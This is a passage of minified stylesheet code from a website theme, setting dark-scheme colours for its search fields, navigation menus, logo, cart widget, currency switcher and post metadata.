.search_wrap.search_style_normal .search_submit:hover{color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ff1000}.scheme_dark .sc_layouts_logo_text,.scheme_dark .sc_layouts_logo .logo_text{color:#ffffff !important}.scheme_dark .sc_layouts_logo_text:hover,.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ff1000 !important}.scheme_dark .sc_layouts_logo_slogan,.scheme_dark .sc_layouts_logo .logo_slogan{color:#a8adc5 !important}.scheme_dark .search_style_expand.search_opened{background-color:#191d32;	border-color:#313459}.scheme_dark .search_style_expand.search_opened .search_submit{color:#a8adc5}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(25,29,50,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#a8adc5}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#191d32;	border-color:#313459}.scheme_dark .search_wrap .search_results:after{background-color:#191d32;	border-left-color:#313459;	border-top-color:#313459}.scheme_dark .search_wrap .search_results .search_results_close{color:#8d83b8}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#313459}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_dark .sc_layouts_title .sc_layouts_title_description,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item{color:#ffffff}.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item:hover{color:#00b8f4}.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#ff1000}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .top_panel .sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#ffffff}.top_panel .scheme_dark.sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#a8adc5}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#131627}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ff1000}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#191d32}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#191d32}.scheme_dark .widget_nav_menu li.menu-delimiter,.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#e5e5e5}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#00b8f4 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#182124 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00b8f4 !important}.scheme_dark .breadcrumbs a:hover{color:#ff1000}.scheme_dark .sc_layouts_menu_item_description{color:#8d83b8}.scheme_dark .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#8d83b8}.scheme_dark .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#a8adc5}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#182124}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#182124}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu h1,.scheme_dark ul.sc_layouts_submenu h2,.scheme_dark ul.sc_layouts_submenu h3,.scheme_dark ul.sc_layouts_submenu h4,.scheme_dark ul.sc_layouts_submenu h5,.scheme_dark ul.sc_layouts_submenu h6,.scheme_dark ul.sc_layouts_submenu h1 a,.scheme_dark ul.sc_layouts_submenu h2 a,.scheme_dark ul.sc_layouts_submenu h3 a,.scheme_dark ul.sc_layouts_submenu h4 a,.scheme_dark ul.sc_layouts_submenu h5 a,.scheme_dark ul.sc_layouts_submenu h6 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#182124}.scheme_dark ul.sc_layouts_submenu h1 a:hover,.scheme_dark ul.sc_layouts_submenu h2 a:hover,.scheme_dark ul.sc_layouts_submenu h3 a:hover,.scheme_dark ul.sc_layouts_submenu h4 a:hover,.scheme_dark ul.sc_layouts_submenu h5 a:hover,.scheme_dark ul.sc_layouts_submenu h6 a:hover{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#ffffff}.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu dt,.scheme_dark ul.sc_layouts_submenu b,.scheme_dark ul.sc_layouts_submenu strong,.scheme_dark ul.sc_layouts_submenu i,.scheme_dark ul.sc_layouts_submenu em,.scheme_dark ul.sc_layouts_submenu mark,.scheme_dark ul.sc_layouts_submenu ins{color:#182124}.scheme_dark ul.sc_layouts_submenu s,.scheme_dark ul.sc_layouts_submenu strike,.scheme_dark ul.sc_layouts_submenu del,.scheme_dark ul.sc_layouts_submenu .post_meta{color:#8d83b8}.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e5e5e5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#a8adc5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ff1000}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#ff1000}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00b8f4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#0D71CE}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff1000}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#8d83b8}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#313459}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#20243d;	background-color:rgba(19,22,39,0.75)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#182124;	border-color:#00b8f4;	background-color:#ff1000}.scheme_dark .menu_side_inner{color:#a8adc5;	background-color:#131627}.scheme_dark .menu_side_inner .sc_layouts_logo{background-color:#131627;	border-color:#20243d}.scheme_dark.menu_side_icons .sc_layouts_logo{background-color:#191d32;	border-color:#313459}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#191d32;	border-color:#313459;	color:#ff1000}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ff1000;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ff1000}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#131627;	color:#a8adc5}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#00b8f4}.scheme_dark .menu_mobile_inner{color:#a8adc5;	background-color:#131627}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ff1000}.scheme_dark .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#20243d}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00b8f4}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#635C81}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#00b8f4}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ff1000;	background-color:#131627}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ff1000}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#131627}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ff1000}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ff1000}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ff1000}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#20243d}.scheme_dark .sc_layouts_cart_items_short{background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_cart_widget{border-color:#313459;	background-color:#191d32;	color:#a8adc5}.scheme_dark .sc_layouts_cart_widget:after{border-color:#313459;	background-color:#191d32}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8d83b8}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#a8adc5}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#131627;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ff1000 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#a8adc5}.scheme_dark #page_preloader,.scheme_dark .page_content_wrap,.scheme_dark .custom-background .content_wrap>.content,.scheme_dark .page_banner_wrap ~ .content_wrap>.content{background-color:#191d32}.scheme_dark .preloader_wrap>div{background-color:#ff1000}.scheme_dark .top_panel,.scheme_dark.top_panel{background-color:#191d32}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(25,29,50,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ff1000}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#191d32}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#131627}.scheme_dark .post_header_position_above .top_panel{border-color:#313459}.scheme_dark .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#313459}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .briny_tabs .briny_tabs_titles li a{color:#ffffff;	background-color:#131627}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#191d32;	background-color:#ffffff}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a{color:#ffffff;	background-color:#191d32}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#131627;	background-color:#ffffff}.scheme_dark .post_item{color:#a8adc5}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_meta .vc_inline-link,.scheme_dark .post_meta .vc_inline-link:after,.scheme_dark .post_meta .vc_inline-link:hover:after,.scheme_dark .post_meta_item a,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_meta_item{color:#8d83b8}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta .vc_inline-link:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_meta .post_meta_item:hover{color:#00b8f4}.scheme_dark .post_item .post_title a:hover{color:#ff1000}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ff1000}.scheme_dark .post_item.product .post_meta_item.post_categories a{color:#a8adc5}.scheme_dark .post_meta_item.post_categories a:hover,.scheme_dark .post_item.product .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark .post_meta_item 